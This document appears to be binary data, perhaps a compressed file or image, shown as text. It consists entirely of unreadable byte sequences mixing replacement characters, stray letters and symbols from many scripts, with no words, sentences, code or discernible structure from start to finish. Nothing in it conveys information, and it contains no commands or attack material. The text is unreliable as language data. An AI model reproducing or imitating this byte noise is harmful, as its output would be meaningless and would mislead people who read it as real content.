�#(��h'w�8�>����Y�������;!8#�A�~s13�)�?N5ʣ9ȓ'��'��]Ȇ�����6�إ�؀k���+����c�,��z��;�]8��4��3~4�)J1',��$�#��"'8:���Ӏ/86�S0���-9���#���D��.�9!b4�?7A�9�H-�<z��>��������&�������"��N�M�-��X��w���'����Oô�dx�`��AC1D�@��@w�{r��w1�i(�@n��z�@X��r��VZ0������NL�7���	�����Lf�JcoO�I��ԅp�@���8 �C�H���齃����G����c3Apx��)˕����BYĊf	L4Ȇ�B�DB/�O�D�c?L����@���H깞�{�3�Y�=X ��I��p�[��J�Ȝ�K}����L��y	�	X��O�Ċ����O��'�O�t��O���%�6��Z�I���4ـ��Z��[���|�������=�w�[��E��BZEY4���E�q	�q�䞆g=���|Yʩ������Zp�HZ�ZG�|��=$u���^	����NȄ��Em֏�E�%^0��ԜHݠ]Y����Y%x���K��h�pH�Έ�����QZ��K�)��ȉ����U�u��-��f����蝃%����[xF=�?���/�/y�'��&���=$��S-�Xu�Q�u��[��wH����	�+��t�A��G�x�������1(�/0��h5���>U����w>�s~��~Uf�S�e]��T�ޟf��(0\t>�>G-���x�[śp5����R�w��������I������FUu��/�I��U������/����t��[E�[8�zѵ�?���4��.P�������o�Wx�Y(B'��~��t���B�T7lEz8Gw��BƸv����s�k�6�}h���mw؇����ˡ�_x���n�$���n�?�܈��x��o��o����4�Rn���gnq~��vlf�`���ψ�wwxn�6��x��x��H��x�����wh�whm�Sf|a{�`�Yoe�`�N���b���xx�g(m��^8�m,;��{8��XlV��b/�(�b��b���MFk�t�uc�`hC-���X��x���.�&��ÞPe1ܛ-6��^��+�b�0`-�c���ȍ-�T�kfU�( ��r&�h~��f7�k��SVX`�I��(��(fט�V٣�yS�y��g�0j�A[�Rdfy�K�^9���a�I��n����*���U���-�~w��t)>�z�1c��v���w({ÆD�<�RP��i��<|Nez:�T��D�ffY9�Y���ew��x���r�vfz�8i��Poy[��d|z[�fw��'f�B��I�8ッ�K8�~�U���Ū�
Wz�w|i�T���F��#f^H[Rg�ǧ�'7vVl���z����'p�R�g|ْ�ySvz��	1|e(`cf�}xb��K�ȋW��V��Ha*�'�+PV�W\�8'j5L��ŞX�ٌw،e8s��a�=uzw�e��Fj�&|8}|��m�v�Yb�x�(k\0�2��iV%7e>��Kf��Y����wv�po#褞�w��cWĂ�E*��.ę���y�͔���x���V���`��w���I�)�;��������ip��iY��?����2ѭMt��/'�\��m�=������Y[��ФZv��)��.-#؆�.1����H����	���۱��r0����bݰ��X�Z݃��]���<p��8J'��9�7��?!w��w��"�(��#U�1�J=w��RH��
��m|Y��=��U�[�w2�t/��y.��ֆ#g~�vep�g��_}w+�yK$��.!�L�b�	���'��f�>�� �T�C�ud�Bc�� ��A*6�4F(��a�(�ҧJ>�� ʐ��Ic���
�9H�Z$!t�YO��Y�E�����Kc�hLNu>x�$����z���A� m
���KBäkTǄ���>�f4�'��Sa� V���YAű�mȩ�&��ˌ�t�Ǥ�C��w�/�m%�Ļ��8 X��6?r*��*�
�����\��'�u&�*�.����Z������}*����e���h���b�<�����0
!��@C��hZ��e|���EE�Ո��JK�@m�F� *��vk���-���x�
wA̟�i����P�}��Ȧ�f(�k� U��D�L��t'*�MʎQ����ߞ�������f^F��^i���q����w�������숈�w�w��0	(>�Z��[�_쀖|�x(��=B���;< 	t_R��=�
,}'m7�Ɏ����n��vEr�c�2�V�5��߳�0�����%�w�����-R��\��ɺ��]����H�&�Qdl���v+��Լ��^$8��������^��#�]	��`r/e�5��X;L9����1m�:,�kO0Jv�K!�.Dԧ�p�gINbP�$�
�@��cmoX���q�j�k��vSದ�-�ww����dQ��_v_���6�N��[9��ߘ��nEa��ʌ��h�[�|�̚=\��=��^���[������<��;���94�C�V��نw�.W�,x�߈�k�RخE�wx��[u�ݧw�����|(Ùϋ|��=o�8����lH��5�q�ݘ�G��\ ��vK��v�E������l(��N/!� ���\�<���׮�ˏ����Y���}
��tk˂�v�k��n@��� K����(�.��wl�ǒ���`ܥ)���zo��,��.�)��)¢�5�K����!/w,>?�%,��D�˲;Ƚʤ�����>�d����M���i(�=uC�_=|���E�j&M٘�D�Lˀx�ن>�����dO�O��6�>�h����,�i����=�E���E�ѭ���֩�����<��@^sG��Xӫ5�'#��ӡ��Y��-}��yڱ*ż�$�����-Q���ā쩨��.ä��@��e��G�w۽����̺�Q���g���P��̬��؆�86x���fO�Du95w��W��h����p�ɚԬ̦֔k���)R˪�H�jK���Ǵ�w�T�_u�9�.8�W��?�C�8��q�l_F�P��VÆ�^Jj^�ȆG�-E5��� n@�6�oz�����8Db��+�5��Zè�a\:�����茿+��
������)�[�,ӓ��4,r�h��X��?4�c�~�邦��h�� M�IK��͟�|�rw�%���ć�W���('�g��Î�Qh⾬񂊸�7F����\�ޖ���tʑw�H�( ��
���J��)�|
� �r����l�a����o�Y����RX�����L���.��k�@���:�b��9��d�'����� �M�\��qB�0딫���*ܮZ~8��A��aU0Mͤ�p��X��1��{�?���"م�Tʞ�H�����
�HD��[��xM����x�;خ�|qw��t������h��p@ʞ��N��E٢*C`�m@�䋟4(	� ) ꠫��j�F�@�N�O	���0��-�|,��:�Ѥ��y�A�
��W�˶в�� ��:M�)X
��I����)�$�qkߖ��.ܟ���� L
L�B�H����q���ʑ��-B
����B��)AK�x��7pχy��ސ8�%I��m�Ō���	���#�4��d��p
%�YL�v�Z���M��)Ėj &���x�Rw�(�?%	�3Дp�?UI
6jOݭ�:�LGP�ЃE��>5æ��*)<��Ȃ��� ޕ���g�Ӵ��?2�H��C�W�i���R��W��(����iz�K�x	��9��l�Å�Y��ؿ��Y�ڮ�B�!w���C�U��?6M��>x�.-x��x������郪ΨWBA]�Έ��=����k���ʭ�	ӏ;��,u����K�����2�z�?��N�_C �?p��	nڸ�pX*�zI��#��%aw�_i!�σ�8��+�ŕ��4����h��z���������R��h��ݢ�A����h���� �?���0��dj��}���b�ф�JMp�R����}����x�p�k�+�e����"�%.�"�{��K{	���_�<���(N��9��X��w��(����]h�癄s�Q��"����8��r�|AN�B�n�X�:��TM�\�}��+NK��9Bɯ���扅��Q}J�:U��r�Ww���G_��� �4����	>6�&�N����^��+4����4�Cj� �J>�
D5^/6�y�ք�Q4���_�Lj˗�d���>�.�r66y[Oݛ�GH�9G��)� `���Xh�cō�9�j娌�HK��L�2��UQ&F)��G��F��k>k���Q�pO'�w��ՠ����e2K�:��hM0[Eܸ*��O��ר��?�5V����d�"�bƂ��Ȇ댩a�A�ڪ�#����A�v�	7J��g6wp97�IF�����m�B�������	�\h�Zp�&�+�d�<X�J���:�T�]]h��@����=۵����	k�	6�����<�MȜL��X�f��X8�??�'x�<؋/)��y�ߙ@ȃ@�f���8��AȔj{�JX�v��x	۞ π��Mˎ��=݋�© �]ȋ�����?�S(�j��~��菚�� j��2Ȭl��I�H���`�w�r�����	$�����	�w����I��������wH����ʚ��������å��`��)�ͪ��ɭ�)����0�aX��}	pњ{�x�ў��=��ټX �����AX��k�Ah�m����	�n+�2��J�m��1���}�$ �g)�p,�7�Ĺ	�^�0��(�M(��/��3��nӤK�Y��Z[����\˼�ن���
�J���i��i��]U`q���� �?]��~��|��Xȋ������b؄������1�Ɋ�����ʑ�
�Y��y��y��w
��魂��9ǵ��B�k�?����b�ָ��8�_�B8��n��{��	�"���Z��q�a,�m��)�J��m�}�m��M���i�k����w8�b�	.�?�����؄�o��ˆ����8;�	���Z��� Iż8 p���|��Кؗ��[ϙ��מ!ֳ�:=��(�5���H����L��C���9�M��
��M���9	��Q�p�O@�����h��؅Ι�7(��8��J��1��*���\w>�SH�C��H����ڲ�Z���)�a������x��Hvш�N1��(sa��h�4�8��	���I=֜!��=�ݨ��/�s[����M��J���|���){��X�R�2؆@(s�(u�(�R�R�˧Fኼ�V��\�6�)�2����8)�L)+��b,����"�=��wx�GQ��+w1�����wh+4(��؃�����ӳ��6�Ȁ�۴N봣<��r��Ҵ����!�GH�@�w(�X-vA�w+�2����F��W��B��~��^![���ش�¡���-�"-´N��Z	�G����� ��(�H ��+r :�.KȆ��Rh�(�g�$�."�X�+R�?/��"ϱ�,��z��b�§��#��#w�&3§�-�8*��K�6��N���ׯ.��i$����%��������I �� �SiBj�&��#�&o&"+�(��aȃ�|,O{�YB���"K$x�G�����cR�������Ѳ!�w&�;�s�2+UR�!�8�H�H��@(�L����"M[<œ%눉F¡{<M��;��ɋ��;���rӢ!�S�u�#�x�o>t� 8Fa�f(�Ǟ���'���Mk�qR<���3$Y�%�c�G���Ʌ��;֣>��*-�r>��?�ӈ�������;�rӐ*�?M.�YH�1<���rB/�C'X'-�ӀCϚz��S�Kȧ�C%��4;�<�R1t!+�c>F8s�4c��4h�.�8�$�$H'q�w3�X5��60�0�󄊓�@X��مwh�]��q��x3� �27tS%�S�HU�;��b�\QWO�H��G����0����u�`󂙤���es�o�Jx�7�x�7�>� tuSJ��1��]�����z��@h�#؀{<��I=s���=����X�.Y����ILw���JՃJ��J��M�-�Jv�4"S���5|��hOH1��b{HK[<��L��=���k��Ո+�	�wx�b.�whLǤ7K�H�a�Ф>w�Mw�1t@oN�S8���ޅ�x+�p�3��I=�O�܀��O�T����0h��X��I�TLan���JIË�����3TC4DC�N�o=���o�i��$�ǚ���x2��*�$�p��(�G؃�y�Ђ�#4� .���<nd��K�@]�N��@0�N�d�Cw�D�H��D�$-ѕY��ぇ$��$��䁔�E���
jE<8�w���鄘u��u�l�F&tOΓ���F� ����D�g��e�Zg�恰�>�6y��wS�&"����w�O먋p���'��<j��5�����Y#4B%d�O�Cq�]G��@� �$��G�D�?�ퟕ	�Ex�������80�#�Z����'�,͜��\��ҩ���DwXB�EB�$� �F 	P��]a�ud�j��@�Ψ8����B������R�YE�ۊwȉ.��-�.����Y���9���	���S���ΆE��6I�����Q�d���Eu�x�*E#F�_��R.��#���YS��#t_i��wφU�5%�i��m���K��E��x���d��S_����VX��=禹ҲmW����Ҏ�U�h��_W�����J%���g�XLѦ��R�Y����	y�}��}�V(Wr��H�����/_j��߯J�� ���#D�6����،�h�Ax���o
0yT7��W8�zY�sj�ħЕ��c8?�����l��ŧ�����+ȇw�n�t��@/pT�/l��QW�jS?��i�wh�y�oy�ow����JG�`t�"��ȧ�w����`�����������av�`hT���av|��}�u��sl�fT-����a���f�wH���`���H�w�w��v�#�զy��P��iǈ]�6���/�3+xh��FbR;4B����av|���d,�b$�b��d�9ލ�7�f%$va|J��x��HbX����v|��b�0!P�!�dZvT_(�/Ƨ��N4�3��fY�|�b6F�`x�ic���(fgv�y�14r��?+��e{Hb�Xg! z�Iy6Vz��۹�b9w�D#�C#^�,��c9�>�gT�(��X�HDM,��Yg��y�'����y�����x�n|��^�g�8�	�|�ئ7��K�W�9|Ol��~z<��I#d���V��h}4�g�V�R��&��W��~K<n��p�W�>�}w�zw腦���xfrO
�J�����J\�M��1�|����lHp|:�g��x=��}>����Iwx�7��09q�s+w���e�cT{�|%W���s	�s=G�=���I���uj0q�T\w���0ow؇}8+��d<h�e��jBc��<�7��g%d7ca�uPW���'w���
H��F�$�1��|^���N������1���p����$�Nv�q�_���Zs�lC��v%�hO,���s�zϦ��v��z�馋����p��Y/J4u��E�?�l��Σ	��^��}��U��`6��X]P��>&!]������}tZ��W6`�	sk�%�@���s͛%�;�����!�D���~&Ȅ��X�:����>� ��z�(�FH�w���C9���&��O����l���2^�_�KC���C_�d�=��Z�[��l�׶%���)[ɖE��B��j�<�ec{���lS�7�v�ǆ��D]�Щ���y�ЪKƺ/BĨF&����������2zX8M���g��q+bK�n�e���4C������<NXjh�����Z�nЬX���:e�`L��t��z�i���B뺕�������ƹ������@��I�'ɚ��F�c� ��Z�wi�.qj�������B@&3z���� ���i��9���j�o��ꘝݼ&�Y]��񋌉l(�]�&񯆉~\,4x"������.�i��0i]�d
���uOڂ/<FB�&�n�����&I=62���{8�H��ݿ��4�_�H}���Dc&3���	�>�$����H
ut���i����)Zڢ%�Ql�@1�ݬF��]�'B+�� Q�&���q�o��n�_���p����U��J����U���w���8#�~pk�65�l�7-��(�>���������*��$���H��Г����3�� -�Mg
>=(O���N����{�XAz������B6�1,Ժ8�
���M��	4e>���X)����J��w�����k���J�ɾ-��� �tL#j��K�� �r�Jf^�[���}��Au��1���ƈc�>���vq��p���� ��V	�I�����=�)��h���h�b9准s�&	w���˖O����[�"�/�U����Ȑ�_����i���0
�:��_P�S���2ȊI�����Ө��p����x��$��y$y�ٚS��oJ�h�`��fЇ׼l�eO��p�L+��ȉH��2��_�
�( ,����l(|���<e���T��N%�UX�(:��(��0	�8H��ː#,M�鎿H�g舞D�¿0h�UpB���û�
��x�D���D������9��lh�@Bɹ�� �,����l���)��͠�y����4k��{M��q�F(k��c²���8�뚑pԻ�ɝ#4��N�^��)���&��pɴX	�����Z�H�0��l������ZiY�����r�O�J�����b��2����ʞ�Ҡ���Z�(Y�m�)E.��:��
���%�6����q����w�������숈�w�w�t/�(��w��(�K�=≋�#�M<u���O	������ ����A=٨A�<��(8�LҀ���8/�����	����|�Q����`�٪�УJ\�^�&�Y�ZdN���>�A����n$b�Q9�Oz���\�ׅ�ɚ����:�o�d����@:�Q���%ֻ۞�h$�<B�E������/W)���"�&ZA���`�yE���&�D���~r���9F���~�i��yb��\��Pw�w� |>S����'[�C�3��1r�5��o�p�nJ���0���GhMR�8����z��V���˄��ۥ@T�űH����w�n�Di���[�[��%����q-I���w,�,��V���bPʇ��]�D� 	\P������F�̕�O4�˴�0҂˽`��l}�ɡ��q�Z,��o//���<S�n��^�����T���ц��+l�\]0���v=B�
�o��N��Oܰ/���1�˅�,�*w��*�*^ρa(��"_-�NN!i�*C����K��-(� .⻯�m�	��(=L-�U�߀`B��P�B�.I�]��q(�:w���:�t{$Z���=��nb>�9�X�Ў���=��序b,U2d�8!����:���'��[������]��mۺ��tǆw��ݧ�I0���	1�8uM��j�H���X94�$g;R����3��eY��ܔ�Mb�Y���'�_Gd�%+�������GYy�ŧ5���"�w��^6���A�_�NNVC�:�+�&��,A�;��<u�T���Z���R�]� �܇��=қG�!����>3ץ]j�1��@�6�[~���V.�"[��c��Cڹlr���3l��p�g��AD��Sd��M�V|aaη�e�[%��b��9�
4���힀������1�(�.ܯ�����K��"S���OX��-���	�0>-�J}�7�M�l�L*;x��(K�J����h�w[J��і�B��h���� ���*� x�r;�̮� Xd��Y�\�!6��Ɍ�XpK��k���M���y���K�y�����(Mݎ���Ȟ:p���I��)�j�l��B��,'@EX�ď����4J� ��hp��t��I�͸VpK��y���H��9���Mp���Ր��w�����(��)�����A�1k�l��O�t���m��B	Z�l�N�l@F�6�bЎ��YD��30Ͷ�hw��h
��HH���t�Y��lWDB|0+Y�	�7���k���΁��F���SH�����,�'�`����Ѐ�����)�����H�"��֠�����~0 YĽH���ٞ@��7Ы�K���,����4����T����:���9��x���]a��y����3k뜽(,��ϚM�"(�h�VP �>�&�l�������X�c�����^;E�˹Ɇ?�+�7 »���U'��XMv���wD��H ������:����w�T���kt���G�FLK����_24�Ȥ����o3����~������4A
�X*ư��ШOӰ�#�u��u�Xk�]#��l���U�\與PI���W�\�I� �y��O��Q��_N�8�10ʀ�8�@��w������u2�(vlo�3�@jF$f-
��,H��Ns�y��i�Бb�2y�[�����҈胎�H�?���޸0�H��TPC��7pϛ�$��t�w����j���4��2 �����x�4�}VxI����-�զ�@ޝ+;,w����kA�1?p��9�hiH�V	�j1��jF�6��NX؋��^8��S�B9�蕯�ZQ��wK60x����#�S6kt��ya����pO!�h �Pc��K��8���I���[˅���Л�ݹ���F�^:�%b�9�믳1?�Jw������0����?���C���� �����K�gضt�3s,"����Br�ߙ�7��ي��눡wPJ�,y�a�苓�	����T��ѩ��>6ӋI�6IFG3:N�o���?�3��y�W�(��P
�8��n�`��w����i������HĉM��o��hS2۴�ɔ_@n�������w���(��H	���{���#E���ϟ�r�a�KY{'�-�e`E~՞��j��9lv{���I���`ڋ����|��,��A��T�� �Ȅj�S����<*h����Ǵ"֑!p��B��Lv�<W�w�y���o焸�ʶ~��K)�|�rʨ9 ���Y�t�+�lܟ�����D���8�������؈K؄�y�R���˛=x��ȶ�|����~�y����ɘ����Ϥ��s��C?þ�4,�\�7���(�����_x��y���Y��I�����p�jn�R����w�ɱ<ø��+��� ���˾l����B舍��̎C8�0؅��_H��h������jx����yȘ|	�Z��O��Y��0��0�a���`7w��� ���[Ճ8�?�۷X^��M(��(�����l	��㔞�����j+;
�� �˾������D���ͨ)�M8�]ȋ�8��؅��oI�,���(��؆�܇����������/��)	�,=`���Z���L �4؅�؈38���������@ئ�,�W���H��؅y�ҎA��ϐ]�8�mp�����ɃH�Պ9谨�2-��8��؅k?��ا¼�$�8��JX�A����ڈ���w�����y����(ۼ��/��������ޙ鎮�H�\�H8��K��a����[H;�[x�M�ȌA����1w8�A��:��ȋv섥�����(�	��!��`w��=��x����ކ���;h�ȹ�;�#y�Ox��Ј�����@�����W��m:�X�n#A�ξ���j���l�����x�	���֔��+A����1q�����A�V��H�p0#ѻ#���������Zw�ɴ|j�HJ�#)�O聺x���!D����9��N��X짤�2(�P������"�78�>]쳟H��mMGx��|��{1~1)X�:�K��ȃ�~�Z8��~����A(w��ɘ�a��q�9=�L�	����8���OȈ�DA�Py���-�"ۯ���x�؀~:����/x��O�쏃2q�[��6�)GH��z�w��,�r���/�,�(�B�h)EaΒwQ�Nh������Mwk���8������°)Sp����Y�G���=�芊���r,�p��r�"r��2,&��H,{P+��M��-��h���+�����l��9�<���1���/w�ϋY�%\�/�r�%B%�X""B/��"P���������$�!A�.�8	����y�23�κ�
�%��,���,��+����#wx/�8Wb"���y�����M��a� ���.OH��h�|®�*��r�x�Vj:��K�%O��w�%�󈜳-�R/ �#�x,�������V(����Ѐ/����:��>��)).�k���/k��������}�]�>�q���&��惚yQ��8���ÊV�.�T)��������<X��{$�i$�c��ֵ�L�별��;Y�8����C;�ɇQ�-�ȇ� ��A�l��s�Iy�\�G���H��}=Pj����֎��q�����->,ۏ�?��?�x�CÇ�r�*�5^���5��e(����@�0�Kw�3�	�����3�ϻ/��&��7�x��-�1�=4��%O�7��%t�1K84�q��ȆVL9����^���jHU3��>�bS6�Ê6Æ�M3.>�I�/�1I37��;����5�$���a�'ӗ��O�lߺ�0Uj�U�Vރ�؆�ԗs	�w��LxЪ}��t�wIr}3�I�IC3�q3K�H�х7�5�$�l�l،R���L�j��Ƀ���̤LM�#ݗ	Nघl��S�L�9O�4L��Mn�n�l���w$�4��.����3�Ԇ�����D)���O��@�B�
H�)�!,��L-�nO�TI�d0I��/S�N(�V?����0	���@�F���BC����X����Ewx����fΉ��ƋY������E L��ᢞ���a��W���=�\H�ԗ��^��칚[ȃZ�B[��[ؚ[��'�?�5²�X�BNȉ�^CVh�g�GHĶJ8G�U�EȞ^G�YH�5	l[�%lƍu�c�X�Z(������Ϙ���w���@���BD�9Gp$�����3�i�Y��Y���Y%�Z����U
8X�l�[G�K�ălMaG�i��X�6���>M�ǵ��}�υ��m�u��>�æ�>gSM���r�+�#�Ҏò��،Jh��Άe�7���w����P�s/H4^�eڠn�s��9��}��)Շ�x�)uI�u/EA�y���腊�R�ӌEQ�Q0L�`����hS0�8����S�u
���A� ;� ��p\���xx\�����H�ww��I��>����аU��V9�S��̽�ex\_ePщwH�X��V�y0��L ��W�+�m�QQh�,ˢ�*�Պ�削9�05���3˖fi��h�&Ȝ���
v�?g�v���ȍ�����5�e��8V�Ii��[>�Q��j�Lk�Ɏ�>ǵ���N��`��ڸ��Y���E�T��:�[˶l��[ӆn�F�lXR��>��s��*H���Vu�{x�N�X�v��F�8�U�6��6���&^�w�?&L���S��������m_�i���KH��@�k��iȡ�
�j�-�G�I���X"u�˨���?����iM�?�˔%�q�b�ж�8	�9��`m�k��n ���惊���������0��:�;��J��8�h�0BV�쿃;Dd�Y�u��%���?�F��v�SVN�j���Pm�ee�fe2��7�ϘT{��ŶT��m�艠�eE��aL������j�wC�| ;�8��gx��7^x8������w���H`�I���o�V�9u��(�H�3�]n ��|�7���ȝ�2I8��|�%��T���t����08�/�]x�����h�s�E%&R%��x8,�v���?�8�`�����@2p(��x��7��;��e`(UcE��X�̜�>�S`����]8�y�q�Ѕ5D�,L,��Ŧ���_x�3��NHr`���lV�L��gV25γ��0���K��7�w�>��Eq�'�X��x��8������d��)At�wϢ��h�T�V섣�tn����gȊ�(v
ه����WN��׸� ��wv���dݸ�I�I�0Xi�Ф�:�H�hM��H�+��}��<��JO�'4�hW��RJ��K=��6jQ/�ɑ��rk+�'�LLm��㯧��ʨ2����p��
��,��h׽��Hrp�������_3̟�IpKPO�y�n9��	鶞��]^MとN
��!H�[�0l��T�����2���%i�>���L���w����v�yGL@�w��\�Cf��6p�Pf��	_�����*G1!aZMS��C�+4�:�e`�q�I��m��t�v��	]�Mz��m�^>C�g�zN������&'Ԫ�7��G���?��yM��yN��7N�4� :�H@;��o���	�qO����O���)�+��lG�|�8� �*�� Z)7�y��*o���ʏ��&�/���q�1�6�*D�A��$���ZMu��M�78 ��5L ����L4Aw͐�q�Ѫ�jO D� ������F��|��v��}���˯��«��	�!�?������
��E��1|�Cs���j�����[��5�ѫ��ѷ�P�
��"�vo�xME� ް��L�����S������j]]ć-����wY��Ž��L艾Z��C����1���b��D@�.�:��E�V��bM�_��h���!����S�:�h�k|�(Զp�o��v�[ԌZ�[��(�	`@��F�S��^<�!����V ��l+၀��q����w�������숈�w�w�|)�M9����Įx�%�Hv]*�$T��\�v@��Җw��������Z���Ì��@�n7�G����N���	�)�K7*�v������i��h7և��t���\�mrl���*4��:��î�O�	����~{�X*���=!
������	� ����X�j�臹������C��
�Ĳ@$�A�NU���'B�wy�n{��+��k�D|� �Z���t��w�Y5����'H���U�LG���<���%�azw,Q�g�6OZ�5%���-w��(���vA ��q� �M�Q�������	��|]�@l���YH�#�,�̭��w$���p���Rtׂ�~_W��v��5����)���=�ҥm���hy볕K��c����,	������ݯ:�����ѥ����v�ߥm��]ՙ��Ø@@<�Q<[ֺ�1��I������ٶ��\�:�T�O���ށQԧl5~�}pn�h����C-/������0%�ȩ,�`#8rw�-�}���Bi�h�.n����w��hY��(B�"���� ����:6����I��;v��ޭ�+�f-&M���9\��kݮ/ <%_i<%�j��J>Tr�H�T��K�~�,E�ѝQ���[����_L�ٛ��6�Q��pl6�"	".ң�I���8�0]O����9�۹l�N�鴫�2���:h!n�6r*b��s6?��ŉx����5��:v�K�Lm��ý��I��2N�{�-�q��F~�S :���w�8���	]w4��?����ck�@��|2�bz��5Ԣ�N�	�6,�@zB3��\�F����A�+�)П��?�_J��A��v��>ہu�o9S�����s�c��g��馎lzC�;���=l��8N�l�<{�A}/�g1�.Ç)��Bi衋>:ڪ>C�6x����L�;���ִ�􁣜F@o|]�}���x�����ſ��]�Y�3���}0�,K�a�ɤ艃�4J��쉄��ȉ�����kw���1����N��)���(��� m2O+f�����N�XK�t)����Ť��K�Y�?��֙�Ѐ����)�$��������ˑ�0��@� +�M�
h�l(�G��ZM7h%�򣄅�ي�*YNpO�$�N�T��,�����ѤhM����؄ʺ)�3�N�( զ����컢Z?ق���V�)�aǺpθ����V�,�N���N���b�I�t�w��8�fz�0 ����p��C�x�w�����
���*oο6J_� �kAX�vK��XL��ф�Bj��p�T�@ՠʙxlͽ��Ng�m(�Ͱ���њ�zY覘נ�'(�����\�4H��[���:*'D ��r;�'o���G�&l��Az<�H���rq������*)������ր�0PN�RA������(�ׁ׀l-m������s����:&n��Y������J�"_(^>z� �I����E��\!�8!���^�^h='UɅr�Kw�����@��kZI���E�Dȍ
�u4f��؎���>jJ��M�	^�x< �N�@�����9�����֔ߒ�He�����G
����Wb�:��I��8��dj$y&�$j�c���^�δ��F�N��8�%��j"��j���	�i�T>��W)\־�3���w���^;���,��k�Ҍ^2X�����h:%���i�х�P�F	S��?&�At�t�z�ށB�wyY�vk�T��L����Dw�����_N�w �0���y
Ĥ���Xg��ҴQzu*JS�|���y�h�Z���t:�&��z��} +���h�2�P�ʈ�0ꃊ!��d��/�	�΂5P��r6����qA���D���iF��&e�����f��8ςt�ҐHA�j����ѿwz%6�n�frC.tρ�N�'Y��I�t�d��&�(	�Hɀ���~��x
�4AA�l���FS.U��@�ё���~�G0f=Y�+����{j��wxJ��ًߤ�A��	��s��e�p O��'���M�?�ZeX��˯m��������J��D��th�3P	�HY����j���v��D{"�!`�����2���	-�������@�T�I�����Ȅ�dh��������p��������һ;ҋ]_M�xw�YpN��r-;�����6�����7�-�v����Kb�P��؃�孎�C�Ěq濅�,�&}{��l���\�w�Ϻη��u��x��.y1K�Hw��؈�t*B��yu�{e�ɚ��)s��qޑ+v�@
�B�����9��l����3�ݐ��*������ȋ�؋ٙ�����[؛q��o��>��O������ȉ��u/�\O��P�6��%ώ �뭘b<�0؅*���������H�$���������W^�Y:����O�ȏ��i���wh�w���,�V]�&=�!�ƟHK����������B��Ṉ��ȗH�^С���ΐ�|�px��p��x�w+
�w��˹,��ݵ�HҋX�&]��XX0���ȋ9��H��h�J���� ��j�.�t���o�P�g��L�1x��������ς���8��0������8H�48�q����Lo6ȃ�x�]�M�r���R������=�x��'�6�����܋Z��k=�v�(�Ӌx����׏��(�.�˗��=��~�\*������
 ��������x������ϋK؅]��V��߉��?�k�v�֊q��w(���U��a��8	�j�q��P�8����Ӭ��i�	w�	�������H�Nh�牨��m=�t�������Ӏ�7��[茳��?�Ԛ_��`)�������q���ȋ]Ȅ9���8� q������È�쩨����6X����q�@�EOh���q,و-���a� 0x�V)���i��r}��8�G��ր�A	aY6�����a��� �������q ���&�����w�&��=a�315!�~`���5���:�ª����w(�y�SA�و��(����хN������(����4����؀�|�X���`I�G!:���r�b�Rʢb��w�� υ�(È����5��;xʊ��WI�z1��ၕ���J����I\���Ґ�Xvq��r�Waw�+jϋ�хґ����H�,�������]�O��*�q�I�Sh/�r��b,�(�-RaW�(�w�]h�*(0؊�ȃ�(��;���J��w��m�ߓ*j����Z��2��8�j��Rމ�
������������(�NX�̅�h�H+�����}L	�!~a��r��2"�؆������r-��(�r*T�#
�&�B#С���.�]���6H�Fh�G��������������A���2%Tb% ���.��+�r/	�r�(���A�y̆i؊V�˰��'i���R�%T^�;9���*R��9��w������";ir"�B&i�+��.�X#���4<ẙN�����ꦔ���������y,ǒ����m�[������s�](>ۭ�w�<��<�����h#�h#]��K���$��h�"���e��������+�RҤ�3��#�⩘�s���$>�=?3?����2]�<�(��'�B�c�O���'��s��ɤ���wH/��>��1(�c9�-3?�3>)4���Ӆ��4Y���0���c�ҍ�E�w?0R�-�S3�I%��>��[H�x�}���=��흁h�q�7XӅq�5����lȆ�(�cX2q�I��:�6U����xJ"�Y�bs%���KS�x�Ɋ�~����z��)�4�ΊJ0H޺�H0�'�p�
�3T⌻I�Oh=�3>ӆ�L=�>MIW2���4ݳ���N�	���J��^�Ǻ^��m�!,��b2$�3�",�IO:LE8��؃WR�����4��p���gſ����m��-ő/Ώ-���rwo!�|<����ѮL���O�s�����Z6e#���<KP��i�f�B6��4�� �e��р��������6<�O=m��SCT6JOg�w�Ȋ��)�+ܐG���؊��\l�I�����a�ȏ��\�h3��T����2�CJHA䡚��q�K�BQ�G;X*S��U��8����Ȉ�i$F�TNU�y�����f���g#Ȏ���@���y�����EIx�VhG�LE�,�9��W�C�=�O�%O����w`8��O����ϴD���Y?�u��)����Z�%���8�δ���U��B�����3��X�[c�)C��lH�R;CD@�G���,���|�t�ˠU�w�7�x��_L�1_w��ȸ�	u���-��a�l_�r���Th�x�ɐ�GwhY��Υ`U��u��wh��R-75���,��`8�(���e��[
�e����e���\^,�����O���8R��y�D��6U
wo�u�_�lS묘��TwG�ȍ}�V&���x��H��x���*�wh�Y%�DU�^�@� �����U���0�Q�2T�2�w腆m�{�RD��π���W�GV�6u����w�Υ�-LU*�V�{X���VDU�2t�S�fueQ�&�9�RY5^8Q޹�ȍ�I�wXh
BT֐ҥ����Lp��L��&�]O�G�G'�h�I��(�9�9%Q��$�E ���I�WPi^�mS���(�ȇp4k��W*���x��x�xkZ�`�eX$s_n^w���/���-Sa�x�`���wH����@ H Z�lK�k�!/`^��u�Cu�v��x��x��&oS�P儸 l�&C�uE�x���Rw�b8���Ƽ����v�Xh�؇�6m�̋D6R�(CK@[��T�ȉ�]%`A�d��DSdީ�FVʄo&h6��Z��T�L�������%`l�JƋ��oY�a#���ȀZVtl��U��xu�dnfg�vT��o�؎�cN>�J�Ң��H��� ��zՐ�(���0wf��`lvJ��sVg�\-���l�۔7�����R��dU��69Բ�|x�e`+�P�ro+x�C�����腣���MU�En�������~������'����)�x�}���܁�� �ѽ8����8�:8QDȅ�p금8�f����q�����\�1��8�] ��_�����fo�y}�γ����q"��'�d'H�#p��(p7rw����17�����p�"qN'q�2B�\h(p��mS���8S[�d�p��uJG�w؎V����'�t؎���ȅ���U׎����؁?7��xu�v3��N�s}���\@�+.��BA<,L#�F !������vs�c�їw�s�Z,$�8�5���$�!��)����\�	�K
�`�K�����ݡСJ#�D¸�[����38�̽�B8-讹��9���ѐk����U2��B���,�J,�j%����Ml{�h+�\ ����+�\�9P�&���Z��х	�o��V����ez�s,wdDd6ꙉ�c��R�I�Ĳ��qt`g����ϏoЬ�!z��*�X!4��m�eJ��8���1?�W̸������J���S���|���/X�X���\�p(rO3���nj�X�+�����C&z�66V��"��
 غ���D��8N�M��
������h�N�+Cl
